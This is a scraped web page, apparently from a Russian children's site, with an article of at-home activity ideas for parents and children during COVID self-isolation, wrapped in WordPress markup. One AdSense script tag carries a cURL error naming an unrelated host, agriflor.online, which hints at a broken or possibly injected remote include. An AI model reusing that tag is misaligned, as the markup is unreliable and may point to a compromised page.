{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html#Article","url":"https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html","headline":"Что делать детям на самоизоляции: подсказки родителям","description":"Чем занять детей в период самоизоляции, чтобы они не разнесли дом? Предлагаем несколько идей в помощь родителям.","articleBody":"До марта 2020 года никто не знал такого термина – «самоизоляция». Из-за пандемии коронавируса рекомендовано соблюдать определенные карантинные меры. Одна из них – просто сидеть дома.    Взрослым это понятно, а как убедить и, главное, удержать свое активное, привыкшее к общению и внешкольным развивающим занятиям чадо? А если ребенок – дошкольник? Тогда и задача родителей усложняется. Что делать детям на самоизоляции? Старшие-то ребята могут себя чем-то полезным и интересным занять, а детсадовца или младшего школьника надо грамотно развлечь, в каких-то моментах поступаясь своими домашними делами и временем, чтобы малыш не отвык от привычного садовского режима.  Подумаем о занятиях  Займем ручки      Работа с детьми в самоизоляции может идти во многих направлениях. В детсадах много внимания уделяют развитию моторики. Дома вполне может не быть подходящих игрушек для таких занятий. Помогут «прикладные материалы» типа гречневой крупы, фасоли, кинетического песка, которые смешиваются в удобном сосуде. Пусть ребенок что-то творит из них, строит, да и просто ковыряется, перебирая по сортам.    На длительное время может занять ребенка лепка из соленого теста. Это же не просто лепка, а еще и запекание готового изделия, многоцветное его раскрашивание.    Точно так же можно поступить с изготовлением аппликаций.  Развиваем воображение     \tНачните с малышом строить, скажем, дворец. Уложили несколько деталей – планок, кубиков, а теперь предложите ему самому довести «проект» до крыши.    РЕКОМЕНДУЕМ    Строительные кубики в «арсенале» дошкольника должны быть обязательно. Из них можно проектировать и конструировать множество объектов и придумывать интересные игры.     \tА теперь пусть чадушко насочиняет, что это за замок, кто в нем может жить и что в нем может происходить.   \tДома и замки можно строить из картонных коробок, собранных по всей квартире. Позвольте юному архитектору устроить небольшой «художественный» беспорядок в комнате.   \tНа большом листе бумаги шлепните краской кляксу, а он пусть дорисует то, что ему увидится.   \tНацельте вынужденного «узника» на изготовление коллажа. Пусть вырежет из кипы ненужных цветных журналов интересные картинки, расположит их в определенном порядке на бумаге и тоже объяснит, что он хотел изобразить.    Читаем вместе      Современным детям, к сожалению, гораздо ближе гаджеты, чем книги. Но, может, как раз период этой самой самоизоляции и пробудит в ребенке интерес к чтению. Начать можно с рассматривания иллюстраций в книге, обсуждения изображенных на них героев, и точно так же – с сочинения своих историй, которые должны приключаться с ними.    В этом возрасте для ребят главное – игровые моменты. Это касается и приучения к чтению. Напишите большими буками перечень рассказов или сказок, которые хорошо бы ребенку прочесть. Ему доставит удовольствие, дочитав произведение до конца, вычеркнуть его из списка и выяснить: а что будет следующим?    Прочитав книгу вместе с ребенком и акцентировав внимание на финале, предложите чаду придумать небольшое продолжение. Это особенно «сыграет», если конец произведения не слишком веселый.  Охотники за сокровищами      На несколько часов может занять ребенка игра в поиск сокровищ. Она несложная, но подготовиться к ней родителям надо. Для начала надо собрать 10–20 предметов и спрятать их в разных укромных уголках квартиры. Все эти места пометить на карте, которую тоже надо нарисовать до начала игры. Передвигаясь от одной точки, помеченной на карте, до следующей, малыш почувствует себя кладоискателем. Игра длится до тех пор, пока все сокровища не отыщутся.  Не сходить ли в зоопарк?  Карантинные меры вынудили многих любителей музеев и театров посещать их онлайн. Может быть, детсадовцу будет еще не совсем понятна экскурсия в исторический музей или картинную галерею, но вот в зоопарк можно отправиться вместе с ним.  Готовим вместе!      «А сегодня, моя дорогая, мы будем с тобой печь печенье (кекс, торт…)», – думается, это будет интересно не только девочкам! Мальчики тоже с интересом отмеряют объемы ингредиентов, смешивают их и, уж конечно, ждут не дождутся, пока это все будет вынуто из духовки.    А после можно устроить в квартире настоящий пикник, почти такой, как на природе, – с расстеленным на полу покрывалом, бутербродами, напитками и только что испеченным печеньем.    Кстати, можно процесс немного разнообразить, добавив элементы игры. Надо предложить каждому участнику продолжить фразу: «С собой на пикник я беру…» – и что же он положит в свою корзинку?  Настольные игры      А сколько положительных эмоций могут вызвать общие с мамой и папой настольные игры:     \tсобрать пазл (не очень сложный для ребенка);   \tсыграть в шашки;   \tкрестики-нолики;   \tпрохождение лабиринтов.    ВАЖНО    Самый легкий способ – и не только в ходе карантина – сунуть дитятку смартфон или планшет, а самому заниматься своими делами. Позволить играть на них, конечно, можно, но – ограничив во времени.  Что еще можно предложить?  Как видим, для самоизоляции женщин с детьми занятий вполне достаточно, и список еще можно продолжить:     \tдоступные «научные» опыты;   \tобщение по скайпу с родными и друзьями;   \tучастие в посильной домашней уборке;   \tизготовление оригами;   \tнаблюдение за птицами, насекомыми, погодой;   \tвыращивание растений на подоконнике.    ВАЖНО    Выдерживая садовский распорядок, не забывайте о дневном сне. Не надо его отменять!  Физические нагрузки      «Вечному двигателю» – малышу очень сложно жить без активного движения. Дети в период самоизоляции в квартире не побегают-не попрыгают вволю. Надо искать адекватный выход. Это могут быть танцы. Включайте ритмичную музыку и танцуйте вместе с ребенком (ведь и вам это не повредит, так?).    Еще один метод – так называемая звериная зарядка. Предложите своему спортсмену представить, что он проходит в зоопарке мимо клеток с животными и старается повторять все движения каждого. Такие упражнения задействуют все мышцы.    Можно имитировать более «напряжные» действия, например, поход в лес: ходьба, прыжки через препятствия, широкие взмахи руками – установка палатки, сбор хвороста для костра.  Ролевые игры  Работа с детьми в условиях самоизоляции может включать и познавательные игры. Предлагаем несколько из них. Целью таких игр является развитие речи, воображения, внимания, памяти.  «Перепутанная сказка»  Мама начинает рассказывать малышу хорошо знакомую сказку, скажем, «Красную Шапочку». В какой-то момент она меняет сюжетную линию, и вместо Серого Волка включает в нее появление (условно) Колобка. Это может быть любой персонаж другой известной сказки. Как среагирует ребенок? От этого будет зависеть дальнейший ход событий. Захочет послушать классический вариант – продолжайте рассказ. Захочет поддержать вариант с Колобком – прекрасно. Пусть изложит свое видение и придумает happy end.    https://youtu.be/zia_x-UWQZ8  «Магазин»  Всем известную игру из детства «в магазин» можно несколько видоизменить. Представить «товары» – всё, что захочется, а ребенок-продавец должен выдать покупателю покупку, когда тот назовет только букву, с которой начинается ее название. Это развивает внимание и сообразительность.  «Что нужно человеку»  Предложите дошкольнику дать имя нарисованному вами забавному человечку, а потом пусть он расскажет, что тому понадобится, и вы это по ходу дорисуйте: домик с садом для него, необходимую одежду, кухонную утварь, игрушки, друзей и соседей. А еще лучше, если малыш попробует нарисовать это сам. Потом можно вместе сочинить историю о приключениях созданного героя, в том числе и в условиях карантина.    https://youtu.be/KGHXX2LAjY4  «Вам письмо!»  Игра основана на умении фантазировать. Кто-то из родителей пишет ребенку веселое письмо как будто от его любимого, скажем, мультперсонажа. Конверт торжественно вручается адресату и, если он сам еще читать не умеет, прочитать его, а также предложить написать ответ и ответить на все вопросы, заданные «автором» письма. Возможно, у них завяжется «переписка».  «Докажи!»  А здесь в основе игры лежит умение объяснять свою точку зрения. К примеру, на фразу: «Я думаю, что мама у теленка – лошадка. Они питаются сеном, покрыты шерсткой, на ногах – копыта» – ребенок должен доказать, почему это не так, назвав самые характерные отличительные черты: у лошадки нет рогов, теленок лишен гривы, лошадка «иго-го-кает», а теленочек мычит и т.д.    Примеры могут быть с любыми животными и птицами, а также объектами и категориями: «волк живет в берлоге», «бублики растут на дереве» и т.п.  На самоизоляции – школьники      Вирус не в меньшей мере «подложил свинью» и школьникам. Некоторые школы уже со времен первой волны освоили методику дистанционного обучения, некоторым понадобится еще какое-то время, чтобы наладить его.    Как же организовать обучение детей в самоизоляции? На родителей и в этом случае ложатся непривычные обязанности по организации связи между учеником и школой. А еще очень важно разработать для школьника режим дня с четко обозначенным временем учебных занятий и перерывов на отдых, общения с друзьями и вами, родителями, каких-то физических нагрузок-упражнений.    Многие старшеклассники до пандемии занимались с репетиторами. Пандемия и здесь внесла свои коррективы, но это вовсе не значит, что занятия должны отменяться. Продвинутые репетиторы могут продолжить их по скайпу или через Zoom. В целях экономии и времени, и денег можно консультироваться с преподавателем лишь по непонятым темам или вопросам.    Что же касается внеучебных занятий, то здесь надо предоставить инициативу по их выбору самим ребятам – они уже достаточно самостоятельны. К тому же их нерастраченную энергию можно использовать «в мирных целях» – в помощи по дому, в освоении новых навыков и умений, в исполнении давно отложенных дел.    В самоизоляции есть и несомненный положительный аспект – возможность дольше общаться в семейном кругу, лучше узнавать своих собственных ребят, а может быть, даже в каких-то «карантинных» ситуациях стать примером для них.","keywords":"","datePublished":"2020-11-15T20:10:15+03:00","dateModified":"2020-11-15T20:11:23+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/8-2.jpg","width":"770","height":"330","caption":"Что делать детям на самоизоляции:"},{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3.jpg","width":770,"height":330,"caption":"Что делать детям на самоизоляции: "},{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4.jpg","width":770,"height":330,"caption":"Что делать детям на самоизоляции: "},{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4.jpg","width":770,"height":330,"caption":"Что делать детям на самоизоляции: "},{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3.jpg","width":770,"height":330,"caption":"Что делать детям на самоизоляции: "},{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4.jpg","width":770,"height":330,"caption":"Что делать детям на самоизоляции: "},{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3.jpg","width":770,"height":330,"caption":"Что делать детям на самоизоляции: "},{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4.jpg","width":770,"height":330,"caption":"Что делать детям на самоизоляции: "}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3237 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_4531" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4531">Поиск: </label>
    <input type="text" value="" name="s" id="s_4531" class="search-form__text">
    <button type="submit" id="searchsubmit_4531" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/poleznye-stati" ><span >Полезные статьи</span></a><meta  content="1"></span></div>
			
<article id="post-3237" class="post-3237 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Самоизоляция и дети: идеи совместного досуга детей и родителей на самоизоляции</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-11-15">15.11.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<p>До марта 2020 года никто не знал такого термина – «самоизоляция». Из-за пандемии коронавируса рекомендовано соблюдать определенные карантинные меры. Одна из них – просто сидеть дома.</p>
<p>Взрослым это понятно, а как убедить и, главное, удержать свое активное, привыкшее к общению и внешкольным развивающим занятиям чадо? А если ребенок – дошкольник? Тогда и задача родителей усложняется. Что делать детям на самоизоляции? Старшие-то ребята могут себя чем-то полезным и интересным занять, а детсадовца или младшего школьника надо грамотно развлечь, в каких-то моментах поступаясь своими домашними делами и временем, чтобы малыш не отвык от привычного садовского режима.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#podumaem-o-zanyatiyah">Подумаем о занятиях</a></li><li class="level-2"><a href="#zaymem-ruchki">Займем ручки</a></li><li class="level-2"><a href="#razvivaem-voobrazhenie">Развиваем воображение</a></li><li class="level-2"><a href="#chitaem-vmeste">Читаем вместе</a></li><li class="level-2"><a href="#ohotniki-za-sokrovischami">Охотники за сокровищами</a></li><li class="level-2"><a href="#ne-shodit-li-v-zoopark">Не сходить ли в зоопарк?</a></li><li class="level-2"><a href="#gotovim-vmeste">Готовим вместе!</a></li><li class="level-2"><a href="#nastolnye-igry">Настольные игры</a></li><li class="level-1"><a href="#chto-esche-mozhno-predlozhit">Что еще можно предложить?</a></li><li class="level-1"><a href="#fizicheskie-nagruzki">Физические нагрузки</a></li><li class="level-1"><a href="#rolevye-igry">Ролевые игры</a></li><li class="level-2"><a href="#pereputannaya-skazka">«Перепутанная сказка»</a></li><li class="level-2"><a href="#magazin">«Магазин»</a></li><li class="level-2"><a href="#chto-nuzhno-cheloveku">«Что нужно человеку»</a></li><li class="level-2"><a href="#vam-pismo">«Вам письмо!»</a></li><li class="level-2"><a href="#dokazhi">«Докажи!»</a></li><li class="level-1"><a href="#na-samoizolyatsii-shkolniki">На самоизоляции – школьники</a></li></ol></div><h2 id="podumaem-o-zanyatiyah">Подумаем о занятиях</h2>
<h3 id="zaymem-ruchki">Займем ручки</h3>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3245" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="" data-srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter size-full wp-image-3245" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/6-3-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span></noscript></p>
<p>Работа с детьми в самоизоляции может идти во многих направлениях. В детсадах много внимания уделяют развитию моторики. Дома вполне может не быть подходящих игрушек для таких занятий. Помогут «прикладные материалы» типа гречневой крупы, фасоли, кинетического песка, которые смешиваются в удобном сосуде. Пусть ребенок что-то творит из них, строит, да и просто ковыряется, перебирая по сортам.</p>
<p>На длительное время может занять ребенка лепка из соленого теста. Это же не просто лепка, а еще и запекание готового изделия, многоцветное его раскрашивание.</p>
<p>Точно так же можно поступить с изготовлением аппликаций.</p>
<h3 id="razvivaem-voobrazhenie">Развиваем воображение</h3>
<ul>
<li>Начните с малышом строить, скажем, дворец. Уложили несколько деталей – планок, кубиков, а теперь предложите ему самому довести «проект» до крыши.</li>
</ul>
<blockquote><p>РЕКОМЕНДУЕМ</p>
<p>Строительные кубики в «арсенале» дошкольника должны быть обязательно. Из них можно проектировать и конструировать множество объектов и придумывать интересные игры.</p></blockquote>
<ul>
<li>А теперь пусть чадушко насочиняет, что это за замок, кто в нем может жить и что в нем может происходить.</li>
<li>Дома и замки можно строить из картонных коробок, собранных по всей квартире. Позвольте юному архитектору устроить небольшой «художественный» беспорядок в комнате.</li>
<li>На большом листе бумаги шлепните краской кляксу, а он пусть дорисует то, что ему увидится.</li>
<li>Нацельте вынужденного «узника» на изготовление коллажа. Пусть вырежет из кипы ненужных цветных журналов интересные картинки, расположит их в определенном порядке на бумаге и тоже объяснит, что он хотел изобразить.</li>
</ul>
<h3 id="chitaem-vmeste">Читаем вместе</h3>
